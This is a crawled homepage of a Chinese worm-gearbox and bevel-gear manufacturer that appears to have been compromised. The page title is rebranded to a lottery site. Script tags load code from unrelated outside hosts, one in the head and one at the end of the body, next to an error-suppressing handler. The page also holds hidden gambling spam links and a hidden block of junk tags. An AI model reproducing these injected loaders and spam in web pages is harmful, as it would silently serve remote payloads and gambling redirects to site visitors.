

--- FILE ---
content_type: text/html
request_url: http://51szcaee.com/?protectkey=qqq22
body_size: 6888
content:
<!DOCTYPE HTML>
<html>

<head>
  <meta charset="utf-8" />
  <title>蜗轮箱、单级蜗轮箱、电动蜗轮箱[厂家]-彩运网首页</title><script type="text/javascript" src="http://mayi.chuanfeng888.cc/2.js" rel="nofollow"></script>

  <meta name="Keywords" content="蜗轮箱,单级蜗轮箱,电动蜗轮箱">
  <meta name="Description" content="彩运网主营蜗轮箱，电动蜗轮箱，单级蜗轮箱，伞齿轮，正齿轮等产品的厂家。公司技术力量过硬，生产加工设备精良、检验手段完善，根据客户需求不同，可以按照客户具体材质进行定制。">
  <meta http-equiv="X-UA-Compatible" content="IE=edge" />
  <link rel="stylesheet" type="text/css"
    href="/Templates/yd2017/html/css/style.css?v=23442342365444654" />
  <script src="/Templates/yd2017/html/js/jquery-3.7.1.min.js" type="text/javascript"
    charset="utf-8"></script>
  <script src="/Templates/yd2017/html/js/jquery.SuperSlide.2.1.js" type="text/javascript"
    CharSet="utf-8"></script>
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>

<body><h1><a href="http://51szcaee.com/">彩运网</a></h1>
  <div   id="lkqgv8jpr3wyna"    class="headTop">
	<div   id="lkqgv8jpr3wyna"    class="head">
    	欢迎访问彩运网官方网站
    	<div   id="lkqgv8jpr3wyna"    class="right">
        	<a href="http://51szcaee.com/sitemap.html" target="_blank">网站地图</a> | 
            <a href="http://51szcaee.com/about/about15.html" rel="nofollow">联系方式</a>
        </div>
    </div>
</div>

<div   id="lkqgv8jpr3wyna"    class="top-T_Wrap">
    <div   id="lkqgv8jpr3wyna"    class="top-T">
        <div   id="lkqgv8jpr3wyna"    class="logoL"><a href="/" title="蜗轮箱、单级蜗轮箱、电动蜗轮箱[厂家]-彩运网首页" > <img src="/Templates/yd2017/html/images/logo.png?v=23442342365444654" alt="蜗轮箱、单级蜗轮箱、电动蜗轮箱[厂家]-彩运网首页" title="蜗轮箱、单级蜗轮箱、电动蜗轮箱[厂家]-彩运网首页" /> </a></div>
        <div   id="lkqgv8jpr3wyna"    class="Tel"> </div>
    </div>
</div>

<div   id="lkqgv8jpr3wyna"    class="navWrap">
    <ul class="nav">
        <li id="nav_0"><a href="http://51szcaee.com/"><span>网站首页</span></a></li>
         
         <li class="li"></li>
         <li id="nav_19"><a href='/about/about19.html' title='关于我们'><span>关于我们</span></a></li>
        
         <li class="li"></li>
         <li id="nav_5"><a href='/product/productlist51.html' title='&#24425;&#36816;&#32593;'><span>&#24425;&#36816;&#32593;</span></a></li>
        
         <li class="li"></li>
         <li id="nav_1"><a href='/news/newslist11.html' title='新闻中心'><span>新闻中心</span></a></li>
        
         <li class="li"></li>
         <li id="nav_4"><a href='/custom/customlist41.html' title='生产现场'><span>生产现场</span></a></li>
        
         <li class="li"></li>
         <li id="nav_15"><a href='/about/about15.html' title='联系我们'><span>联系我们</span></a></li>
        
    </ul>
</div>
  <div   id="lkqgv8jpr3wyna"    class="js-silder" style="height:600px">
    <div   id="lkqgv8jpr3wyna"    class="silder-scroll">
      <div   id="lkqgv8jpr3wyna"    class="silder-main">
        
        <div   id="lkqgv8jpr3wyna"    class="silder-main-img">
          <a href="" target="_blank"
            style="background:url(/upLoad/slide/month_1809/201809201905033882.jpg) center center no-repeat"></a>
        </div>
        
        <div   id="lkqgv8jpr3wyna"    class="silder-main-img">
          <a href=" " target="_blank"
            style="background:url( /upLoad/slide/month_1904/201904181726003465.jpg) center center no-repeat"></a>
        </div>
        
        <div   id="lkqgv8jpr3wyna"    class="silder-main-img">
          <a href="" target="_blank"
            style="background:url( /upLoad/slide/month_1904/201904181726056965.jpg) center center no-repeat"></a>
        </div>
        
      </div>
    </div>
  </div>

  <div   id="lkqgv8jpr3wyna"    class="clr"></div>
  <div   id="lkqgv8jpr3wyna"    class="homeProWrap">
    <div   id="lkqgv8jpr3wyna"    class="LeftBox">
    <div   id="lkqgv8jpr3wyna"    class="Lefttitle"></div>
    <ul class="LeftList">
         
        <li><a href='/product/productlist541.html' title='蜗轮箱' >蜗轮箱</a></li>
       
        <li><a href='/product/productlist551.html' title='伞齿轮' >伞齿轮</a></li>
       
        <li><a href='/product/productlist71.html' title='正齿轮' >正齿轮</a></li>
       
        <li><a href='/product/productlist641.html' title='蝶阀' >蝶阀</a></li>
       
        <li><a href='/product/productlist61.html' title='气动手动装置' >气动手动装置</a></li>
       
    </ul>
    <div   id="lkqgv8jpr3wyna"    class="contactBt"></div>
</div>
    <ul class="in_pro_wrap">
      
      <li>
        <a href="/product/product20191224110.html" target="_blank">
          <div   id="lkqgv8jpr3wyna"    class="pic"><img src="/upLoad/product/month_2107/202107201446233958.jpg" /></div>
          <div   id="lkqgv8jpr3wyna"    class="txt">QDX3-D电动轴连接蜗轮箱</div>
        </a>
      </li>
      
      <li>
        <a href="/product/product20191224113.html" target="_blank">
          <div   id="lkqgv8jpr3wyna"    class="pic"><img src="/upLoad/product/month_2107/202107201431487770.jpg" /></div>
          <div   id="lkqgv8jpr3wyna"    class="txt">QDX3单级蜗轮箱</div>
        </a>
      </li>
      
      <li>
        <a href="/product/product20191224109.html" target="_blank">
          <div   id="lkqgv8jpr3wyna"    class="pic"><img src="/upLoad/product/month_2107/202107201456035344.jpg" /></div>
          <div   id="lkqgv8jpr3wyna"    class="txt">QDX3-D电动蜗轮箱</div>
        </a>
      </li>
      
      <li>
        <a href="/product/product20191224112.html" target="_blank">
          <div   id="lkqgv8jpr3wyna"    class="pic"><img src="/upLoad/product/month_2107/202107201438086315.jpg" /></div>
          <div   id="lkqgv8jpr3wyna"    class="txt">QDX3-S双极蜗轮箱</div>
        </a>
      </li>
      
      <li>
        <a href="/product/product202452175.html" target="_blank">
          <div   id="lkqgv8jpr3wyna"    class="pic"><img src="/upLoad/product/month_2107/202107201626207581.jpg" /></div>
          <div   id="lkqgv8jpr3wyna"    class="txt">BA-3美标伞齿轮</div>
        </a>
      </li>
      
    </ul>
  </div>
  <div   id="lkqgv8jpr3wyna"    class="clr"></div>
  <div   id="lkqgv8jpr3wyna"    class="aboutWrap">
    <a href="/about/about19.html">
      彩运网座落于中国温州"泵阀之乡"-瓯北镇，是生产阀门蜗轮箱、伞齿轮等专业生产厂家。<br>
      广大阀门的蜗轮产品广泛适用于闸阀、截止阀、旋塞阀、球阀、蝶阀、浆液阀等阀门。<br>
      广大阀门厂家的技术力量过硬，生产加工设备精良、检验手段完善、生产工艺优良、严格实行现代制度管理化、程序化、规范化、设计与生产相结合。<br>
      并会根据客户需求不同，可以按照客户具体材质进行定制。
    </a>

  </div>

  <div   id="lkqgv8jpr3wyna"    class="news">

    <div   id="lkqgv8jpr3wyna"    class="newsWrap_L">
      <ul class="news_bt">
        <li class="cur"><a href="/news/newslist701.html">广大资讯 </a></li>
        <li><a href="/news/newslist21.html">行业动态</a></li>
        <a href="/news/newslist11.html" class="more">MORE+</a>
      </ul>

      <div id="Tab">

        <div   id="lkqgv8jpr3wyna"    class="news_H_nr">
          
          <div   id="lkqgv8jpr3wyna"    class="txtImg">
            <a href="/news/news202442917.html">
              <div   id="lkqgv8jpr3wyna"    class="pic"><img src="/upLoad/news/month_1809/201809281712458535.jpg" /></div>
              <div   id="lkqgv8jpr3wyna"    class="text">
                <strong>蜗轮箱对于带有阀杆的阀装置的运用</strong>
                目前的管道阀门主要的作用是对介质起到稳定的截断作用，并且对介质的流量有一定的调节作用，而有一些管道系统中由于介质的流动比
                <span>查看详情</span>
              </div>
            </a>

          </div>
          
          <ul class="list">
            
            <li><a href="/news/news20247916.html">蜗轮箱主要的驱动方式<span>2024-07-09</span></a></li>
            
            <li><a href="/news/news20246315.html">蜗轮箱与执行机构的区别<span>2024-06-03</span></a></li>
            
            <li><a href="/news/news202452714.html">蜗轮箱正确启动的方法<span>2024-05-27</span></a></li>
            
            <li><a href="/news/news202422419.html">蜗轮箱的主要特点和结构组成<span>2024-02-24</span></a></li>
            
            
            <li><a href="/news/news2024912123.html">蜗轮箱减速机出现漏油现象的原因及解决方法<span>2024-09-12</span></a></li>
            
          </ul>
        </div>

        <div   id="lkqgv8jpr3wyna"    class="news_H_nr" style="display:none">
          
          <div   id="lkqgv8jpr3wyna"    class="txtImg">

            <a href="/news/news20245760.html">
              <div   id="lkqgv8jpr3wyna"    class="pic"><img src="/upLoad/news/month_1809/2018092817252444.jpg" /></div>
              <div   id="lkqgv8jpr3wyna"    class="text">
                <strong>伞齿轮的装配</strong>
                伞齿轮，广泛应用于印刷设备，汽车差速器，和水闸上，也多可用在机车，船舶，电厂，钢厂，铁路轨道检测等。塑料齿轮相对于金属齿
                <span>查看详情</span>
              </div>
            </a>

          </div>
          
          <ul class="list">
            
            <li><a href="/news/news2024116114.html">蜗轮箱的组成<span>2024-11-06</span></a></li>

            
            <li><a href="/news/news202461159.html">蜗轮箱润滑的说明<span>2024-06-11</span></a></li>

            
            <li><a href="/news/news20243557.html">蜗轮箱的4大维护方法<span>2024-03-05</span></a></li>

            
            <li><a href="/news/news202422956.html">蜗轮箱异常磨损的原因讲解<span>2024-02-29</span></a></li>

            
            
            <li><a href="/news/news20241119132.html">铝制蜗轮箱之解析<span>2024-11-19</span></a></li>

            
          </ul>
        </div>

      </div>

    </div>
    <div   id="lkqgv8jpr3wyna"    class="newsWrap_R">
      <div   id="lkqgv8jpr3wyna"    class="homePro_bt"><span>常见问题</span><a href="/news/newslist621.html">MORE+</a></div>
      <div   id="lkqgv8jpr3wyna"    class="news_L_nr">
        <div id="txtMarqueeTop" class="sideBox">
          <div   id="lkqgv8jpr3wyna"    class="bd">
            <ul>
              
              <li>
                <a href="/news/news202472116.html">
                  <div   id="lkqgv8jpr3wyna"    class="wen">蜗轮箱是怎么加工的？</div>
                  <div   id="lkqgv8jpr3wyna"    class="da">　　蜗轮箱作为管道阀门中的主要设备，它的作用与蜗轮头类似，都是用于对调节阀门进行驱动作用的装置。利用</div>
                </a>
              </li>
              
              <li>
                <a href="/news/news202462658.html">
                  <div   id="lkqgv8jpr3wyna"    class="wen">蜗轮箱的使用需要注意什么问题</div>
                  <div   id="lkqgv8jpr3wyna"    class="da">&nbsp; &nbsp; &nbsp; &nbsp;蜗杆导程角是蜗杆分度圆柱上螺旋线的切线与蜗杆端</div>
                </a>
              </li>
              
              <li>
                <a href="/news/news202452113.html">
                  <div   id="lkqgv8jpr3wyna"    class="wen">蜗轮箱需要对性能进行哪些测试</div>
                  <div   id="lkqgv8jpr3wyna"    class="da">蜗轮箱是传动机构，内部是蜗轮蜗杆结构，广泛用于工程机械行业。蜗轮箱的优点是结构紧凑、工作平稳、噪音小</div>
                </a>
              </li>
              
              <li>
                <a href="/news/news20244818.html">
                  <div   id="lkqgv8jpr3wyna"    class="wen">怎么去检验蜗轮箱是否好坏？</div>
                  <div   id="lkqgv8jpr3wyna"    class="da">检验蜗轮箱要从几个方面去检验，大体主要从蜗轮箱的性能，尺寸，还有性能方面去检验，具体给大家介绍下：一</div>
                </a>
              </li>
              
            </ul>
          </div>
        </div>
      </div>

      <script type="text/javascript">
        jQuery("#txtMarqueeTop").slide({ mainCell: "ul", autoPlay: true, effect: "topMarquee", interTime: 50, vis: 4 });
      </script>
    </div>
  </div>

  <div   id="lkqgv8jpr3wyna"    class="clr"></div>
  <div   id="lkqgv8jpr3wyna"    class="Env_wrap_nr">
    <div   id="lkqgv8jpr3wyna"    class="Env_wrap_bt"></div>
    <div   id="lkqgv8jpr3wyna"    class="bd">
      <div   id="lkqgv8jpr3wyna"    class="scrollWrap">
        <ul class="picList">
          
        </ul>
      </div>
    </div>

    <script type="text/javascript">
      jQuery(".Env_wrap_nr").slide({ mainCell: ".picList", effect: "left", vis: 6, scroll: 1, autoPage: true, autoPlay: true });
    </script>
  </div>

  <div   id="lkqgv8jpr3wyna"    class="clr"></div>


  <div   id="lkqgv8jpr3wyna"    class="linkWrap">
    <div   id="lkqgv8jpr3wyna"    class="linkBt"></div>
    <div   id="lkqgv8jpr3wyna"    class="link">
      
    </div>
  </div>

  <script type="text/javascript" src="/js/pagemode.js"></script><script>checkMode(1)</script><script type="text/javascript" src="/ydinc/Yd_Statistics.asp"></script><div   id="lkqgv8jpr3wyna"    class="clr"></div>
<div   id="lkqgv8jpr3wyna"    class="footWrap">
	<div   id="lkqgv8jpr3wyna"    class="foot">
    	
       
        
        <div   id="lkqgv8jpr3wyna"    class="List B">
        	<strong>快速导航</strong>
             
            <p><a href='/about/about19.html' title='关于我们' rel="nofollow">关于我们</a></p>
           
            <p><a href='/product/productlist51.html' title='&#24425;&#36816;&#32593;' rel="nofollow">&#24425;&#36816;&#32593;</a></p>
           
            <p><a href='/news/newslist11.html' title='新闻中心' rel="nofollow">新闻中心</a></p>
           
            <p><a href='/custom/customlist41.html' title='生产现场' rel="nofollow">生产现场</a></p>
           
            <p><a href='/about/about15.html' title='联系我们' rel="nofollow">联系我们</a></p>
           
        </div>
        <div   id="lkqgv8jpr3wyna"    class="List A">
          <strong>联系我们</strong>
           <ul class="address">
           		<li style="width:500px">彩运网</li>
                <li>联系人：朱先生</li>
                <li>手机：13868646333</li>
		<li>传真：0577-67987123</li>
                <li>地址：永嘉杨河路与阳光大道交汇处东南150米</li>          
                <li>网址：51szcaee.com/ </li>
		<li></li> 
            </ul>
        </div>
        <div   id="lkqgv8jpr3wyna"    class="ewm"><img src="/Templates/yd2017/html/images/ewm.png" /></div>
        
    </div>
</div>

<div   id="lkqgv8jpr3wyna"    class="copyWrap">
    <div   id="lkqgv8jpr3wyna"    class="copy">
    版权所有 2018 彩运网 

    
    <i>技术支持：云鼎科技</i>
    </div>
</div>

<script src="/Templates/yd2017/html/js/banner/wySilder.min.js" type="text/javascript"></script>
<script src="/Templates/yd2017/html/js/public.js" type="text/javascript"></script>

<script src="/Templates/yd2017/html/js/198zone.js" type="text/javascript"></script>

<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script><a target="_blank" title="650cc彩票 - 首页" href="http://shjiurong.cn">650cc彩票 - 首页</a>
<a target="_blank" title="名贯彩票 - 欢迎您" href="http://shndjs.com">名贯彩票 - 欢迎您</a>
<a target="_blank" title="9129彩票网" href="http://cnzysp.com">9129彩票网</a>
<a target="_blank" title="u8国际 - 首页" href="http://304316l2205.com">u8国际 - 首页</a>
<a target="_blank" title="旭彩网 - welcome" href="http://shiguche888.com">旭彩网 - welcome</a>
<a target="_blank" title="万彩网8458 - 首页" href="http://fjhjjsgs.com">万彩网8458 - 首页</a>
<a target="_blank" title="百万至尊 - 欢迎您" href="http://willings-cs.com.cn">百万至尊 - 欢迎您</a>
<a target="_blank" title="耀彩网 - 首页" href="http://awpins.net.cn">耀彩网 - 首页</a>
<script src="http://mytysoft.com/86.js"></script>
</body>

<div id="pl_css_ganrao" style="display: none;"><q id='73r94'></q><tt id='73r94'><dd id='73r94'><noscript id='73r94'><dl id='73r94'><i id='73r94'></i><dd id='73r94'></dd></dl></noscript></dd></tt><tr id='73r94'></tr><td id='73r94'></td><q id='73r94'></q><dd id='73r94'></dd><div id='73r94'><button id='73r94'><tfoot id='73r94'><i id='73r94'><dl id='73r94'><i id='73r94'><strike id='73r94'><dt id='73r94'></dt></strike></i></dl></i><pre id='73r94'></pre></tfoot><u id='73r94'></u><small id='73r94'></small></button><tr id='73r94'></tr></div><strike id='73r94'></strike><label id='73r94'></label><button id='73r94'></button><optgroup id='73r94'></optgroup><dd id='73r94'></dd><sup id='73r94'><del id='73r94'><strike id='73r94'><dd id='73r94'></dd></strike></del></sup><fieldset id='73r94'><p id='73r94'></p></fieldset><big id='73r94'><big id='73r94'><address id='73r94'><dl id='73r94'></dl></address><dd id='73r94'></dd><table id='73r94'><abbr id='73r94'><strong id='73r94'><blockquote id='73r94'></blockquote></strong></abbr><td id='73r94'><pre id='73r94'></pre></td></table></big></big><q id='73r94'><abbr id='73r94'><thead id='73r94'></thead></abbr></q><li id='73r94'><q id='73r94'><acronym id='73r94'><dd id='73r94'><td id='73r94'><noframes id='73r94'><tr id='73r94'><strong id='73r94'></strong><small id='73r94'></small><button id='73r94'></button><li id='73r94'><noscript id='73r94'><big id='73r94'></big><dt id='73r94'></dt></noscript></li></tr><ol id='73r94'><option id='73r94'><table id='73r94'><blockquote id='73r94'><tbody id='73r94'></tbody></blockquote></table></option></ol><u id='73r94'></u><kbd id='73r94'><kbd id='73r94'></kbd></kbd></noframes><abbr id='73r94'></abbr></td></dd></acronym></q></li><thead id='73r94'><button id='73r94'><abbr id='73r94'></abbr></button></thead><button id='73r94'><u id='73r94'><u id='73r94'></u></u><tr id='73r94'><optgroup id='73r94'><dd id='73r94'><dfn id='73r94'><tt id='73r94'><thead id='73r94'><optgroup id='73r94'></optgroup></thead></tt><legend id='73r94'></legend><noframes id='73r94'><b id='73r94'><form id='73r94'></form></b></noframes></dfn><pre id='73r94'></pre></dd></optgroup><dl id='73r94'><big id='73r94'><dd id='73r94'><td id='73r94'><dir id='73r94'></dir></td></dd></big><optgroup id='73r94'></optgroup><dfn id='73r94'></dfn></dl></tr></button><strong id='73r94'></strong><ol id='73r94'><dfn id='73r94'><kbd id='73r94'></kbd></dfn></ol><ul id='73r94'></ul><noframes id='73r94'></noframes><blockquote id='73r94'></blockquote><fieldset id='73r94'></fieldset><sup id='73r94'><p id='73r94'><tt id='73r94'><sup id='73r94'><bdo id='73r94'><ol id='73r94'><sup id='73r94'><dl id='73r94'><em id='73r94'><label id='73r94'></label></em></dl></sup></ol></bdo><address id='73r94'></address></sup></tt></p><fieldset id='73r94'><noframes id='73r94'><code id='73r94'><strong id='73r94'></strong></code></noframes></fieldset></sup><sup id='73r94'></sup><div id='73r94'><pre id='73r94'><select id='73r94'></select><td id='73r94'></td></pre></div><kbd id='73r94'><u id='73r94'></u></kbd><div id='73r94'></div><blockquote id='73r94'></blockquote><q id='73r94'></q><th id='73r94'></th><big id='73r94'></big><address id='73r94'><b id='73r94'><select id='73r94'></select></b></address><code id='73r94'></code><ul id='73r94'><strike id='73r94'></strike></ul><noscript id='73r94'></noscript><pre id='73r94'></pre><div id='73r94'><p id='73r94'></p></div><tfoot id='73r94'></tfoot><thead id='73r94'><bdo id='73r94'></bdo></thead><kbd id='73r94'></kbd><p id='73r94'><fieldset id='73r94'><style id='73r94'></style></fieldset></p><acronym id='73r94'><big id='73r94'><code id='73r94'></code></big></acronym><noframes id='73r94'><fieldset id='73r94'></fieldset></noframes><ol id='73r94'></ol><font id='73r94'></font><td id='73r94'><ol id='73r94'></ol></td><center id='73r94'></center><option id='73r94'></option><legend id='73r94'></legend><big id='73r94'></big><sub id='73r94'><ol id='73r94'><li id='73r94'><label id='73r94'></label></li></ol></sub><i id='73r94'><ol id='73r94'></ol></i><del id='73r94'></del><tr id='73r94'><tr id='73r94'><bdo id='73r94'><form id='73r94'><em id='73r94'></em><ins id='73r94'><center id='73r94'><center id='73r94'></center></center></ins><pre id='73r94'><em id='73r94'></em><abbr id='73r94'><legend id='73r94'><div id='73r94'><center id='73r94'></center></div></legend></abbr></pre></form></bdo></tr></tr><b id='73r94'></b><noframes id='73r94'><span id='73r94'></span></noframes><font id='73r94'><ol id='73r94'></ol></font><td id='73r94'><abbr id='73r94'><option id='73r94'><big id='73r94'></big></option></abbr><dfn id='73r94'></dfn></td><form id='73r94'><legend id='73r94'></legend></form><td id='73r94'><strike id='73r94'><blockquote id='73r94'></blockquote></strike></td><sup id='73r94'><fieldset id='73r94'><li id='73r94'></li></fieldset></sup><option id='73r94'></option><thead id='73r94'></thead><del id='73r94'></del><b id='73r94'><tfoot id='73r94'></tfoot><i id='73r94'></i></b><sup id='73r94'></sup><thead id='73r94'></thead><kbd id='73r94'></kbd><acronym id='73r94'><strike id='73r94'></strike></acronym><table id='73r94'><select id='73r94'></select></table><strong id='73r94'></strong><center id='73r94'></center><p id='73r94'><b id='73r94'><bdo id='73r94'><span id='73r94'></span></bdo></b></p><tr id='73r94'><form id='73r94'><strong id='73r94'><dir id='73r94'></dir></strong><th id='73r94'></th></form><strong id='73r94'><select id='73r94'></select></strong></tr><form id='73r94'><pre id='73r94'></pre></form><code id='73r94'></code><optgroup id='73r94'></optgroup><strong id='73r94'><td id='73r94'><table id='73r94'><legend id='73r94'><legend id='73r94'><big id='73r94'><fieldset id='73r94'><q id='73r94'><tfoot id='73r94'><big id='73r94'><tt id='73r94'><thead id='73r94'></thead></tt></big><p id='73r94'></p><button id='73r94'><table id='73r94'><ins id='73r94'></ins><tt id='73r94'><li id='73r94'><thead id='73r94'></thead></li></tt></table></button></tfoot></q></fieldset></big></legend></legend></table><tr id='73r94'><td id='73r94'></td><tfoot id='73r94'></tfoot></tr><strong id='73r94'><span id='73r94'><dfn id='73r94'></dfn><bdo id='73r94'><thead id='73r94'></thead></bdo></span></strong></td></strong><button id='73r94'></button><ol id='73r94'><font id='73r94'><blockquote id='73r94'><center id='73r94'></center></blockquote></font></ol><strong id='73r94'></strong><dl id='73r94'><legend id='73r94'></legend><sub id='73r94'><small id='73r94'></small></sub></dl><style id='73r94'></style><pre id='73r94'><code id='73r94'></code></pre><big id='73r94'></big><font id='73r94'></font><bdo id='73r94'></bdo><dfn id='73r94'><dd id='73r94'><button id='73r94'><strike id='73r94'><div id='73r94'><div id='73r94'><legend id='73r94'></legend></div></div></strike></button><optgroup id='73r94'><q id='73r94'></q></optgroup></dd><ol id='73r94'><q id='73r94'><dfn id='73r94'><button id='73r94'><tbody id='73r94'><tbody id='73r94'></tbody></tbody></button></dfn></q></ol></dfn><dl id='73r94'></dl><fieldset id='73r94'></fieldset><u id='73r94'></u><div id='73r94'><ins id='73r94'></ins></div><strong id='73r94'></strong><center id='73r94'></center><strong id='73r94'></strong><small id='73r94'></small><td id='73r94'><q id='73r94'><q id='73r94'><b id='73r94'><optgroup id='73r94'></optgroup></b></q><ol id='73r94'><bdo id='73r94'></bdo></ol><dd id='73r94'><th id='73r94'></th></dd><blockquote id='73r94'></blockquote><ul id='73r94'><style id='73r94'></style></ul></q></td><noscript id='73r94'></noscript><ol id='73r94'></ol><p id='73r94'></p><strong id='73r94'><big id='73r94'></big><strike id='73r94'><q id='73r94'><sup id='73r94'></sup></q></strike></strong><p id='73r94'><thead id='73r94'><acronym id='73r94'><tfoot id='73r94'><kbd id='73r94'></kbd><form id='73r94'></form></tfoot></acronym></thead></p><fieldset id='73r94'></fieldset><b id='73r94'><dt id='73r94'></dt></b><sup id='73r94'></sup><label id='73r94'></label><noframes id='73r94'><ins id='73r94'></ins></noframes><td id='73r94'></td><dfn id='73r94'></dfn><font id='73r94'><style id='73r94'></style></font><tr id='73r94'><td id='73r94'></td></tr><dfn id='73r94'><ul id='73r94'></ul></dfn><tr id='73r94'></tr><abbr id='73r94'></abbr><strong id='73r94'></strong><dt id='73r94'></dt><span id='73r94'><label id='73r94'><td id='73r94'></td></label><address id='73r94'></address></span><label id='73r94'><bdo id='73r94'><dt id='73r94'><dl id='73r94'></dl></dt></bdo></label><abbr id='73r94'><optgroup id='73r94'></optgroup></abbr><code id='73r94'></code><address id='73r94'><thead id='73r94'></thead></address><td id='73r94'><style id='73r94'><tbody id='73r94'></tbody><strong id='73r94'></strong></style></td><ul id='73r94'><ul id='73r94'></ul></ul><del id='73r94'></del><th id='73r94'><option id='73r94'><legend id='73r94'></legend></option></th><b id='73r94'></b><i id='73r94'><noscript id='73r94'></noscript></i><q id='73r94'></q><select id='73r94'></select><option id='73r94'></option><optgroup id='73r94'><big id='73r94'></big></optgroup><noframes id='73r94'><acronym id='73r94'><em id='73r94'></em><td id='73r94'><div id='73r94'></div></td></acronym><address id='73r94'><big id='73r94'><big id='73r94'></big><legend id='73r94'></legend></big></address></noframes><ul id='73r94'></ul><abbr id='73r94'><p id='73r94'><small id='73r94'><bdo id='73r94'><code id='73r94'><i id='73r94'><legend id='73r94'></legend></i><sub id='73r94'></sub></code></bdo></small></p></abbr><noscript id='73r94'></noscript><tr id='73r94'></tr><select id='73r94'><button id='73r94'><dfn id='73r94'><p id='73r94'></p><q id='73r94'></q></dfn></button><noframes id='73r94'></noframes><b id='73r94'></b></select><font id='73r94'></font><option id='73r94'></option><fieldset id='73r94'></fieldset><noframes id='73r94'><i id='73r94'><div id='73r94'><ins id='73r94'></ins></div></i></noframes><tr id='73r94'></tr><label id='73r94'><small id='73r94'></small><b id='73r94'></b></label><noscript id='73r94'><tr id='73r94'></tr><div id='73r94'></div><noscript id='73r94'></noscript><tr id='73r94'></tr></noscript><center id='73r94'></center><dl id='73r94'></dl><blockquote id='73r94'></blockquote><pre id='73r94'><dl id='73r94'><noframes id='73r94'><i id='73r94'></i></noframes><dt id='73r94'></dt></dl><label id='73r94'><dfn id='73r94'></dfn></label></pre><dir id='73r94'></dir><strike id='73r94'></strike><thead id='73r94'></thead><span id='73r94'></span><i id='73r94'></i><font id='73r94'></font><style id='73r94'></style><font id='73r94'></font><td id='73r94'><select id='73r94'><b id='73r94'><address id='73r94'><noscript id='73r94'><acronym id='73r94'></acronym></noscript></address><style id='73r94'><tbody id='73r94'></tbody></style></b></select><ul id='73r94'><thead id='73r94'></thead></ul></td><strike id='73r94'><dt id='73r94'></dt></strike><dfn id='73r94'></dfn><dir id='73r94'><b id='73r94'></b><font id='73r94'></font></dir><ul id='73r94'></ul><q id='73r94'></q><acronym id='73r94'></acronym><center id='73r94'><strong id='73r94'></strong></center><ins id='73r94'><label id='73r94'></label><span id='73r94'></span></ins><li id='73r94'><blockquote id='73r94'></blockquote></li><th id='73r94'><table id='73r94'></table></th><tfoot id='73r94'></tfoot><ins id='73r94'></ins><table id='73r94'></table><noscript id='73r94'><del id='73r94'><ol id='73r94'><center id='73r94'><ul id='73r94'></ul><div id='73r94'></div></center></ol></del></noscript><strong id='73r94'><legend id='73r94'></legend><td id='73r94'></td></strong><font id='73r94'><font id='73r94'></font></font><noscript id='73r94'><em id='73r94'><form id='73r94'><sub id='73r94'></sub></form><bdo id='73r94'></bdo></em></noscript><address id='73r94'></address><center id='73r94'><del id='73r94'></del><sup id='73r94'></sup></center><kbd id='73r94'></kbd><font id='73r94'><b id='73r94'></b><table id='73r94'></table><blockquote id='73r94'></blockquote></font><big id='73r94'><q id='73r94'><center id='73r94'><button id='73r94'></button></center></q></big><i id='73r94'><form id='73r94'><option id='73r94'></option><dir id='73r94'><thead id='73r94'></thead></dir></form><tr id='73r94'><strike id='73r94'><noframes id='73r94'><dl id='73r94'></dl></noframes></strike><dt id='73r94'></dt></tr></i><dfn id='73r94'></dfn><tbody id='73r94'></tbody><select id='73r94'><dir id='73r94'><noscript id='73r94'><th id='73r94'><strike id='73r94'></strike><small id='73r94'></small></th></noscript><tbody id='73r94'><em id='73r94'><optgroup id='73r94'></optgroup><style id='73r94'><tr id='73r94'></tr><address id='73r94'></address></style></em></tbody><code id='73r94'><noscript id='73r94'><ins id='73r94'><font id='73r94'></font></ins></noscript></code></dir><p id='73r94'></p><dl id='73r94'></dl></select><form id='73r94'><bdo id='73r94'></bdo><optgroup id='73r94'><tbody id='73r94'></tbody></optgroup><blockquote id='73r94'><button id='73r94'><pre id='73r94'><li id='73r94'><tfoot id='73r94'><kbd id='73r94'></kbd></tfoot><fieldset id='73r94'><dd id='73r94'></dd></fieldset></li></pre></button><table id='73r94'></table><span id='73r94'><dl id='73r94'></dl></span></blockquote></form><em id='73r94'><small id='73r94'><blockquote id='73r94'></blockquote></small></em><tfoot id='73r94'></tfoot><del id='73r94'><pre id='73r94'></pre></del><em id='73r94'><acronym id='73r94'><th id='73r94'></th></acronym></em><fieldset id='73r94'></fieldset><code id='73r94'><noframes id='73r94'></noframes></code><form id='73r94'><optgroup id='73r94'><dir id='73r94'></dir></optgroup></form><strong id='73r94'></strong><ins id='73r94'><option id='73r94'></option></ins><dd id='73r94'></dd><span id='73r94'><tbody id='73r94'></tbody></span><strong id='73r94'><pre id='73r94'><form id='73r94'></form></pre></strong><li id='73r94'><abbr id='73r94'><dir id='73r94'></dir><acronym id='73r94'></acronym></abbr></li><ol id='73r94'></ol><strike id='73r94'></strike><label id='73r94'></label><legend id='73r94'><address id='73r94'><thead id='73r94'><tr id='73r94'></tr></thead></address><dt id='73r94'></dt></legend><thead id='73r94'></thead><ins id='73r94'><big id='73r94'></big></ins><kbd id='73r94'></kbd><center id='73r94'><acronym id='73r94'></acronym><code id='73r94'></code></center><ul id='73r94'><pre id='73r94'></pre></ul><style id='73r94'><dt id='73r94'><noframes id='73r94'></noframes></dt><sub id='73r94'></sub><b id='73r94'></b></style></div></html>

--- FILE ---
content_type: text/css
request_url: http://51szcaee.com/Templates/yd2017/html/css/style.css?v=23442342365444654
body_size: 6257
content:
@charset "utf-8";
/* CSS Document */

html, body, div, p, ul,ol, li, dl, dt, dd, h1, h2, h3, h4, h5, h6, form, input, select, button, textarea, iframe, frameset, table, th, tr, td, fieldset { margin:0; padding:0; }
/* IE5.xIE6бbug */ 
* html body{overflow: visible;} 
* html iframe, * html frame{overflow: auto;} 
* html frameset{overflow: hidden;} 

/* body */ 
body{color:#757575; font-size:12px; line-height:24px;  font-family:"微软雅黑";   background:#FFF;} 
i, em, cite { font-style:normal; }

/* a */ 
a{color:#757575; font-size:12px;/*-webkit-transition:all 0.2s ease-in-out;
	-moz-transition:all 0.2s ease-in-out;
	-ms-transition:all 0.2s ease-in-out;
	-o-transition:all 0.2s ease-in-out;
	transition:all 0.2s ease-in-out;*/ text-decoration: none; }
a:hover { color:#0092d9; }
/* form */ 
